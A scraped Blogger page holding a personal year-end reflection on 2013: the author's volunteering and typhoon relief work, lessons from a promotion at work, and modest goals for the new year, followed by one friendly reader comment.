But it doesn't mean I wasn't actively using social media, well I've lessened my event coverages, blogging even; I've probably become a normal netizen who consumes social media news, activities and updates.<br />
<br />
One of the things I've followed are J-LAW's feats and our awesome new pope's actions which are making waves! I've also followed the Philippines' milestones such as our rising economy in the region, politics, disasters and the like commentaries.<br />
<br />
From the usual stuff I do (<i><b>blogging, writing, travel, volunteering</b></i>), it has been reduced to the following:<br />
<ul>
<li>Did only 3 speaking engagements this year (<a href="http://www.vernongo.com/2013/06/social-good-social-media-beyond.html">Global Youth Day in USC</a>, Tech Talk in SWU and with Asilo's KOM youth)</li>
<li>Covered roughly 5 events but a lot of events joined and organized at work</li>
<li>Published and submitted only <a href="http://www.vernongo.com/2013/09/dreaming-bigger-dreams-for-philippines.html">1 contribution article to Freeman</a> but <a href="http://www.vernongo.com/2013/07/writing-love-letters-is-difficult.html">wrote about 25 love letters </a></li>
</ul>
<li>Traveled around Siquijor and twice to Argao, Simala.</li>
<li>Finished reading 2 books and the monthly consumption of Entrepreneur magazine</li>
<li>2 GK builds in Mandaue, 1 Tree Planting in Busay, 1 Brigada Eskwela in Mandaue </li>
<li>2nd &amp; 3rd time to join relief operations. Kargador mode during 7.2 Magnitude earthquake and Typhoon haiyan/yolanda disasters</li>
<br />
2013 has been a year of kindness, in a way. I've met amazing new people at work and outside work unexpectedly. It's not that a lot of kind things happened or people have shown kindness to me, it's more of learning grace - to show kindness where it is most unexpected. 2013 has surprised me with even more challenges. In general I've learned:<br />
<br />
<ul>
<li>I've become an event organizer at work --for the most part of the year (which is outside my job description)</li>
<li>I've prayed for career growth, which was rewarded with a promotion and a new project that forces me to grow&nbsp;</li>
<li>To have <a href="http://www.vernongo.com/2013/10/in-novo-into-new-restorerenew-heart.html">learned acceptance and kindness</a>; through Ha<span class="text_exposed_show">ppiness and sadness; In Love and hurt. (the universe never fails to remind me of the many fish a.k.a ladies out there! :3)</span></li>
<li><span class="text_exposed_show">To learn that </span><span class="text_exposed_show">I am never alone,  we are all never truly alone.</span></li>
<li><span class="text_exposed_show">You can re-live/gain your childhood (Jolly-kiddie party team building :D~walay childhood!)&nbsp;</span></li>
<li><span class="text_exposed_show">letting go is a normal process (of love, of entrepreneurship, of team-mates, of people)</span></li>
</ul>
<br />
<i><span class="text_exposed_show">Realizing when others knew things that 
we don't and even can make or do it better, it frees us to let our 
guards down and be your true self with others and that is truly when we 
connect with one another.</span></i><br />
<span class="text_exposed_show">&nbsp;</span> <br />
From a career stand point:<br />
<ul>
<li>Not all Managers are scary, some are just waiting to be discovered as awesome! (Lai + Virgil)</li>
<li>Yes, you can move up based on performance and not on politics (but it's still there)</li>
<li>Was under 4 supervisors, 3 managers, 4 teams - a-lot of food, fun, team building and people! </li>
<li>Work doesn't have to be all work if you have your friends (batchmates, project-mates, tower-mates, bay-mates, team-mates, non-work-workmates!)</li>
</ul>
<br />
<i><span class="text_exposed_show">Our lives improve only when we take 
chances-- and the first and most difficult risk we can take is to be 
honest with ourselves. - Walter Anderson</span></i><br />
<span class="text_exposed_show">&nbsp;</span> <br />
In our time of darkness, there was light.<br />
<br />
Towards the end of the year, we were thrown into a roller coaster of emotion: despair, shock, fear, of overwhelming scenes in the internet/social-media, face-to-face and in Television as we held our collective breaths during and the aftermath of boat-collisions, tornadoes, 7.2M earthquake and the strongest typhoon to ever make land fall - Yolanda/haiyan. But in those moments, we also saw heroism, determination, hope and resilience.<br />
<br />
People pulled together funds and resources, not just locally but also around the world.<br />
<br />
<span class="text_exposed_show">So another learning is this: <i>We don't get to be upset. We just face things, and deal with it. Keep calm and carry on. We don't have to feel helpless, as long as we do something and bring our little handful of effort and time, none of us will be helpless</i>.</span><br />
<br />
So a few goals (well, I've been consuming zen habits and have tried to have lesser goals, so this are just a few):<br />
<ul>
<li><span class="userContent" data-ft="{&quot;tn&quot;:&quot;K&quot;}">Save money, invest money and spend money - do it in that exact order.</span></li>
<li><span class="userContent" data-ft="{&quot;tn&quot;:&quot;K&quot;}">Do well at work but don't forget to give time to youself (relax, enjoy, smile!)</span></li>
<li><span class="userContent" data-ft="{&quot;tn&quot;:&quot;K&quot;}">As always, try something NEW!</span></li>
<li><span class="userContent" data-ft="{&quot;tn&quot;:&quot;K&quot;}">Accomplish the usual stuffs pag may time: blog, travel, volunteer, write, meet new people!</span></li>
</ul>
That's about it for this long post. I'll just leave you with this thought below..<br />
<span class="text_exposed_show"><br /></span>
<span class="text_exposed_show">I think we can change the world a little each day with a little acts of kindness! </span>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Carefree 2013</span>
<img alt='Carefree 2013' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7tUJ8Kk5-Yr51lPYZZe3JkUPQyUlJ7D8nnO7X-bjicFgGwGa4hKEeqJypX72s97hrA0ZclXRC_x1wJpF5X3jKEj-nnbKIe0mBQyh8CiG9TMB2b3SK52P2TJiq2D_vGZCjtRN626nxU3ql/s72-c/2liveis2love.jpg'/>
</span> 
                    Reviewed by <span class='reviewer'>Vernon Joseph Go</span>
                    on 
                    <span class='dtreviewed'>
Wednesday, January 01, 2014
<span class='value-title' title='Wednesday, January 01, 2014'></span>
</span> 
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.vernongo.com/search/label/Lessons' rel='tag'>
Lessons
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Personal' rel='tag'>
Personal
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Reflection' rel='tag'>
Reflection
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Year%20End' rel='tag'>
Year End
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2014/01/carefree-2013.html&title=Carefree 2013' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2014/01/carefree-2013.html&title=Carefree 2013' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2014/01/carefree-2013.html&title=Carefree 2013' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2014/01/carefree-2013.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7tUJ8Kk5-Yr51lPYZZe3JkUPQyUlJ7D8nnO7X-bjicFgGwGa4hKEeqJypX72s97hrA0ZclXRC_x1wJpF5X3jKEj-nnbKIe0mBQyh8CiG9TMB2b3SK52P2TJiq2D_vGZCjtRN626nxU3ql/s400/2liveis2love.jpg&description=Carefree 2013' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2014/01/carefree-2013.html&title=Carefree 2013' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Year End
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.vernongo.com/2014/01/let-52-week-money-challenge-begin_9.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.vernongo.com/2013/12/intel-tevsaphil-inc-launch-nationwide.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7tUJ8Kk5-Yr51lPYZZe3JkUPQyUlJ7D8nnO7X-bjicFgGwGa4hKEeqJypX72s97hrA0ZclXRC_x1wJpF5X3jKEj-nnbKIe0mBQyh8CiG9TMB2b3SK52P2TJiq2D_vGZCjtRN626nxU3ql/s400/2liveis2love.jpg' itemprop='url'/>
</div>
<meta content='The Lazy Investor&#39;s Way' itemprop='name'/>
<meta content='https://www.vernongo.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>1 comment</h4>
<span></span>
</div>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c3529167902364855166"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">iMOVEr</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.vernongo.com/2014/01/carefree-2013.html?showComment=1389200869963#c3529167902364855166">January 9, 2014 at 1:07&#8239;AM</a></span></div><p class="comment-content">Mag iMOVE napud ta ani na year, kay mung graduate nmn mi hahahahaha og unta tabangan ko ni Lord sa May 2014 Board, para mka.iMOVE najud tah hahahahahaha :P<br><br><br>Happy NEw Year Beernun! ;)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3529167902364855166">Reply</a><span class="item-control blog-admin blog-admin pid-1069174654"><a target="_self" href="https://www.blogger.com/comment/delete/5340497769688560877/3529167902364855166">Delete</a></span></span></div><div class="comment-replies"><div id="c3529167902364855166-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3529167902364855166-ra" class="thread-chrome thread-expanded"><div></div><div id="c3529167902364855166-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3529167902364855166">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3529167902364855166-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="7495575477048030703"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5340497769688560877?po=7495575477048030703&hl=en&saa=85391&origin=https://www.vernongo.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.vernongo.com/feeds/7495575477048030703/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>

            <script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.vernongo.com/2014/01/carefree-2013.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'vernongo';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div class='ads-inter-box'>
<div class='section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0006";
    google_ad_slot = "2433427546";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_ads-inter_AdSense3_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Hey, Thanks for visiting!</h2>
<div class='widget-content'>
<div style="text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.youtube.com/IggyGo" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="150" data-original-width="150" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9CVk3UpgeVz_2aJeWg1Pq5e77tozu4YCuxR77V0zzz17chdmgLrPmfspq_ZcJ2brpWm55NgEl2MfPVWynW2HkHTd_zjj7bSxclp0BnL36mEqfbVAQyeImVXNo51FCvWNfiCRnPkaXWkGZ/s200/id+pix.png" width="150" /></a></div>
</div>
<td class="tr-caption" style="font-size: 11px;"><span style="font-size: 11px;">Hi, my name is <b>Vernon Joseph Go</b> and I&#8217;m a Content Creator! For more information on my work, inquiries and other opportunities, or to just say hello, feel free to get in touch.</span></td>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact me :)</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FVernonJosephGo&tabs=timeline&width=340&height=650&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="650" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='youtube' href='https://www.youtube.com/channel/UCvVgfJjAL-73SoOJGZ8tlKQ?sub_confirmation=1' title='youtube'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
</ul>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.facebook.com/cebucontentcreators/'>
<img alt='' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrIR-hPhNaYDQWhd671OoVXXz1ZaFqAsqQByQBxA7PKAA8ulD_hiOTFJuwwiYGGeO1AgsnWmeECtFi47gR-flvZ4dNl4hVmNmddy1GEU5ZMwjWGpsSHToRLdta77FaXeDXvzXTbQcGdhQL/s1600/c3badge.png' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.vernongo.com/2008/02/lupang-hinirang-yutang-tabunon-chosen-land-lyrics.html'>
<img alt='Lupang Hinirang / Yutang Tabunon / Chosen Land Lyrics' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2oM0el4YvvSEnp2tmH0EJ_bHQ8M1EWXkO1M_oZrWRGTmUPcX3o2MIuoK7hTssjVe7AQSZpQuUJyojBZEhGxDMMzAYiyAeFBq_o3NrTGkgeXYBZdLXN6oshmmmUiC0zlAzBQ3Z6FYlarsM/s72-c/independence+day.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vernongo.com/2008/02/lupang-hinirang-yutang-tabunon-chosen-land-lyrics.html'>Lupang Hinirang / Yutang Tabunon / Chosen Land Lyrics</a></div>
<div class='item-snippet'>   I just decided to blog about this because I was some what influenced with our 70+ Year Old IE Chair who has spearheaded a &quot;Cultural ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.vernongo.com/2009/12/eye-floaters-information.html'>eye floaters information</a></div>
<div class='item-snippet'>Eye Floaters, Vitreous Floaters  or Specks in the eye? Do you know what Eye floaters or Specks in the eyes are? Eye floaters are those tiny ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.vernongo.com/2008/02/why-bachelors-degree-wont-guarantee-you.html'>Would a Bachelor's Degree Guarantee You a High Paying Job?</a></div>
<div class='item-snippet'>In the not so distant past, a college degree made you a professional. A Bachelor&#39;s degree opened every door you would ever need to have ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.vernongo.com/2023/10/'>October (2)</option>
<option value='https://www.vernongo.com/2023/09/'>September (6)</option>
<option value='https://www.vernongo.com/2023/08/'>August (1)</option>
<option value='https://www.vernongo.com/2023/06/'>June (3)</option>
<option value='https://www.vernongo.com/2023/05/'>May (1)</option>
<option value='https://www.vernongo.com/2023/04/'>April (1)</option>
<option value='https://www.vernongo.com/2023/03/'>March (3)</option>
<option value='https://www.vernongo.com/2023/02/'>February (5)</option>
<option value='https://www.vernongo.com/2023/01/'>January (3)</option>
<option value='https://www.vernongo.com/2022/12/'>December (3)</option>
<option value='https://www.vernongo.com/2022/11/'>November (2)</option>
<option value='https://www.vernongo.com/2022/10/'>October (4)</option>
<option value='https://www.vernongo.com/2022/09/'>September (1)</option>
<option value='https://www.vernongo.com/2022/08/'>August (1)</option>
<option value='https://www.vernongo.com/2022/07/'>July (2)</option>
<option value='https://www.vernongo.com/2022/06/'>June (6)</option>
<option value='https://www.vernongo.com/2022/05/'>May (9)</option>
<option value='https://www.vernongo.com/2022/03/'>March (4)</option>
<option value='https://www.vernongo.com/2022/02/'>February (4)</option>
<option value='https://www.vernongo.com/2022/01/'>January (1)</option>
<option value='https://www.vernongo.com/2021/12/'>December (3)</option>
<option value='https://www.vernongo.com/2021/11/'>November (5)</option>
<option value='https://www.vernongo.com/2021/10/'>October (4)</option>
<option value='https://www.vernongo.com/2021/09/'>September (10)</option>
<option value='https://www.vernongo.com/2021/08/'>August (8)</option>
<option value='https://www.vernongo.com/2021/07/'>July (6)</option>
<option value='https://www.vernongo.com/2021/06/'>June (4)</option>
<option value='https://www.vernongo.com/2021/05/'>May (1)</option>
<option value='https://www.vernongo.com/2021/04/'>April (2)</option>
<option value='https://www.vernongo.com/2021/03/'>March (4)</option>
<option value='https://www.vernongo.com/2021/02/'>February (1)</option>
<option value='https://www.vernongo.com/2021/01/'>January (3)</option>
<option value='https://www.vernongo.com/2020/12/'>December (8)</option>
<option value='https://www.vernongo.com/2020/11/'>November (5)</option>
<option value='https://www.vernongo.com/2020/10/'>October (12)</option>
<option value='https://www.vernongo.com/2020/09/'>September (9)</option>
<option value='https://www.vernongo.com/2020/08/'>August (4)</option>
<option value='https://www.vernongo.com/2020/07/'>July (6)</option>
<option value='https://www.vernongo.com/2020/06/'>June (14)</option>
<option value='https://www.vernongo.com/2020/05/'>May (3)</option>
<option value='https://www.vernongo.com/2020/04/'>April (8)</option>
<option value='https://www.vernongo.com/2020/03/'>March (5)</option>
<option value='https://www.vernongo.com/2020/02/'>February (4)</option>
<option value='https://www.vernongo.com/2020/01/'>January (4)</option>
<option value='https://www.vernongo.com/2019/12/'>December (3)</option>
<option value='https://www.vernongo.com/2019/11/'>November (7)</option>
<option value='https://www.vernongo.com/2019/10/'>October (11)</option>
<option value='https://www.vernongo.com/2019/09/'>September (5)</option>
<option value='https://www.vernongo.com/2019/08/'>August (9)</option>
<option value='https://www.vernongo.com/2019/07/'>July (9)</option>
<option value='https://www.vernongo.com/2019/06/'>June (8)</option>
<option value='https://www.vernongo.com/2019/05/'>May (8)</option>
<option value='https://www.vernongo.com/2019/04/'>April (7)</option>
<option value='https://www.vernongo.com/2019/03/'>March (15)</option>
<option value='https://www.vernongo.com/2019/02/'>February (7)</option>
<option value='https://www.vernongo.com/2019/01/'>January (4)</option>
<option value='https://www.vernongo.com/2018/12/'>December (4)</option>
<option value='https://www.vernongo.com/2018/11/'>November (5)</option>
<option value='https://www.vernongo.com/2018/10/'>October (22)</option>
<option value='https://www.vernongo.com/2018/09/'>September (11)</option>
<option value='https://www.vernongo.com/2018/08/'>August (3)</option>
<option value='https://www.vernongo.com/2018/07/'>July (5)</option>
<option value='https://www.vernongo.com/2018/06/'>June (4)</option>
<option value='https://www.vernongo.com/2018/05/'>May (4)</option>
<option value='https://www.vernongo.com/2018/04/'>April (2)</option>
<option value='https://www.vernongo.com/2018/03/'>March (6)</option>
<option value='https://www.vernongo.com/2018/02/'>February (6)</option>
<option value='https://www.vernongo.com/2018/01/'>January (6)</option>
<option value='https://www.vernongo.com/2017/12/'>December (6)</option>
<option value='https://www.vernongo.com/2017/11/'>November (6)</option>
<option value='https://www.vernongo.com/2017/10/'>October (10)</option>
<option value='https://www.vernongo.com/2017/09/'>September (3)</option>
<option value='https://www.vernongo.com/2017/08/'>August (5)</option>
<option value='https://www.vernongo.com/2017/07/'>July (5)</option>
<option value='https://www.vernongo.com/2017/06/'>June (6)</option>
<option value='https://www.vernongo.com/2017/05/'>May (4)</option>
<option value='https://www.vernongo.com/2017/04/'>April (18)</option>
<option value='https://www.vernongo.com/2017/03/'>March (9)</option>
<option value='https://www.vernongo.com/2017/01/'>January (5)</option>
<option value='https://www.vernongo.com/2016/12/'>December (5)</option>
<option value='https://www.vernongo.com/2016/11/'>November (4)</option>
<option value='https://www.vernongo.com/2016/10/'>October (5)</option>
<option value='https://www.vernongo.com/2016/09/'>September (5)</option>
<option value='https://www.vernongo.com/2016/08/'>August (4)</option>
<option value='https://www.vernongo.com/2016/07/'>July (8)</option>
<option value='https://www.vernongo.com/2016/06/'>June (2)</option>
<option value='https://www.vernongo.com/2016/05/'>May (1)</option>
<option value='https://www.vernongo.com/2016/04/'>April (4)</option>
<option value='https://www.vernongo.com/2016/03/'>March (6)</option>
<option value='https://www.vernongo.com/2016/02/'>February (10)</option>
<option value='https://www.vernongo.com/2016/01/'>January (18)</option>
<option value='https://www.vernongo.com/2015/12/'>December (2)</option>
<option value='https://www.vernongo.com/2015/11/'>November (3)</option>
<option value='https://www.vernongo.com/2015/10/'>October (1)</option>
<option value='https://www.vernongo.com/2015/09/'>September (2)</option>
<option value='https://www.vernongo.com/2015/08/'>August (3)</option>
<option value='https://www.vernongo.com/2015/07/'>July (2)</option>
<option value='https://www.vernongo.com/2015/06/'>June (3)</option>
<option value='https://www.vernongo.com/2015/05/'>May (2)</option>
<option value='https://www.vernongo.com/2015/04/'>April (2)</option>
<option value='https://www.vernongo.com/2015/03/'>March (5)</option>
<option value='https://www.vernongo.com/2015/02/'>February (3)</option>
<option value='https://www.vernongo.com/2015/01/'>January (8)</option>
<option value='https://www.vernongo.com/2014/12/'>December (6)</option>
<option value='https://www.vernongo.com/2014/11/'>November (6)</option>
<option value='https://www.vernongo.com/2014/10/'>October (3)</option>
<option value='https://www.vernongo.com/2014/09/'>September (2)</option>
